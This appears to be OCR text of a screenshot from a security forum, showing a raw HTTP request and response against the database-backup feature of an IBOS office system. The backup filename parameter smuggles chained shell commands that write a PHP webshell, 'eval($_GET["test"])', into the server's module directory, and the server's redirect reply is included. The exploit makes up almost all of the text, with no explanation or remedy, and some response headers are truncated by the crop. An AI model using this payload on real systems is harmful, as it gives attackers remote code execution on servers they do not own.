 1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host: www.ibos6.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 263
9 Origin: http://www.ibos6.com
10 Connection: close
11 Referer: http://www.ibos6.com/?r=dashboard/database/backup
12 Cookie: 4Pi7_saltkey=7109715C; 3QNo_saltkey=CpPP0851; 3QNo_sid=Xzrr4M;
; cxsS_saltkey=inynJIIP; PHPSESSID=2cr2t8bf8gcasclvfrkt4hf952; cxsS_sid=lxKyMI;
lastautologin=0; cxsS_lastactivity=1675776267; cxsS_ulastactivity=
cxsS_creditremind=
0D0D2D0D0D0D1; cxsS_creditbase=0D0D0D0D0D0; cxsS_creditrule=
%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; cxsS_dropnotify=
%7B%22user%22%3A%221%22%2C%22unread_notify%22%3A1%2C%22unread_atme%22%3A0%2C%22unre
ad_comment%22%3A0%2C%22unread_message%22%3A0%2C%22new_folower_count%22%3A0%2C%22unr
ead_total%22%3A1%7D
13 Upgrade-Insecure-Requests: 1
14
15 backuptype=all&custom_enabled=1&method=multivol&sizelimit=2048&extendins=0&
sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=
2023-02-07_0MswI4b5%26cd%20system%26cd%20modules%26cd%20recruit%26cd%20cron%26echo+
eval($_GET["test"]);>>zzzzz%26aaa&dbSubmit=1
1 HTTP/1.1 302 Moved Temporarily
2 Date: Tue, 07 Feb 2023 13:25:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Access-Control-Allow-Origin: http://www.ibos6.com
6 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
11 Pragma: no-cache
12 Set-Cookie: cxsS_sid=CtWBGj; expires=Wed, 08-Feb-2023 13:25:42 GMT; Max-Age=86400; p
13 Set-Cookie: cxsS_lastactivity=1675776342; path=/
14 Set-Cookie: cxsS_sid=CtWBGj; expires=Wed, 08-Feb-2023 13:25:42 GMT; Max-Age=86400; p
15 Set-Cookie: cxsS_globalRemind=%25E6%2595%25B0%25E6%258D%25AE%25E6%2596%2587%25E4%25B
16 Set-Cookie: cxsS_globalRemindType=success; expires=Tue, 07-Feb-2023 13:26:12 GMT; Ma
17 Location: http://www.ibos6.com/?r=dashboard/database/backup
18 Content-Length: 0
19 Connection: close
20 Content-Type: text/html; charset=UTF-8
21
22
先知社区